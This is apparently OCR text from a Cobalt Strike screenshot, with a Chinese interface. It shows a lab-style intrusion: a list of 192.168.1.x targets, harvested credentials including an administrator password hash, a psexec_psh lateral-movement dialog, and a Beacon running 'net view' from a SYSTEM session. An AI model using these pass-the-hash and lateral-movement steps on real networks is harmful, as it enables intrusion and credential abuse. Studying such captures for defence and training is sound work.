 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
address name note
115e240a-57d7-4...
192.168.0.135
192.168.0.146 ADMIN-PC
192.168.1.1 CONTROLFISH
192.168.1.2 WIN7-PC
192.168.1.3 WIN7-PC
192.168.1.4 ADMIN-PC2
psexec_psh
user password realm note
fish1 {be23d9fc-dd6f-4... HACKER
WIN7-PC$ {f22e410f-f947-4e... HACKER
admin 47bf8039a8506cd... win7-PC
user pass domain
用户: administrator
密码: 47bf8039a8506cd67c524a03ff84ba4e
域: 192.168.1.4
监听器: test ...
会话: SYSTEM * via 192.168.1.3@620 ...
使用会话的当前访问令牌（access token）
运行 帮助
事件日志 X Beacon
[+] received output:
拒绝访问。
beacon> net view
[*] Tasked beacon to
[+] host called home
[+] received output:
List of hosts:
Server Name
-----------
ADMIN-PC2
CONTROLFISH
WIN7-PC 192.168.1.3 500 6.1
[WIN7-PC] SYSTEM */620 (x64) last: 40ms